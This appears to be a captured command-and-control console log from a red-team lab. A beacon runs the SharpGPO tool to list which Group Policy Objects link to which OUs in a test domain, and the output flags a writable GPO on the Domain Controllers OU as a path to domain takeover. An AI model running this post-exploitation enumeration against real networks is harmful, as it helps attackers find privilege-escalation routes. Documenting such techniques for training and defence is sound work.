 beacon> execute-assembly sharpgpo.exe --Action GetGPLink
[*] Tasked beacon to run .NET program: sharpgpo.exe --Action GetGPLink
[+] host called home, sent: 203343 bytes
[+] received output:
[*] Domain: prod.raven-med.local
[*] Domain Contorller: dc01.prod.raven-med.local
[*] Domain Distingushed Name: DC=prod,DC=raven-med,DC=local
[+] received output:
[*] DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {31B2F340-016D-11D2-945F-00C04FB984F9}, name: Default Domain Policy
[*] --------------------------------------------------------
[*] OU=Domain Controllers,DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {9EB9B739-8030-460A-B03C-0066B2D223A5}, name: Writable
[*] |-- GPO GUID: {6AC1786C-016F-11D2-945F-00C04fB984F9}, name: Default Domain Controllers Policy
[*] --------------------------------------------------------
[*] OU=Groups,DC=prod,DC=raven-med,DC=local has no GPLink
[*] --------------------------------------------------------
[*] OU=Assets,DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {9EB9B739-8030-460A-B03C-0066B2D223A5}, name: Writable
[*] --------------------------------------------------------
[*] OU=SQL Server,OU=Assets,DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {44A64ADE-70E1-4F92-B4DF-09B01AADC296}, name: RunAsPPL
[*] --------------------------------------------------------
[*] OU=File Server,OU=Assets,DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {6CBEAF1A-9C1D-4FEA-A0A8-4D4053996030}, name: AppLocker
[*] --------------------------------------------------------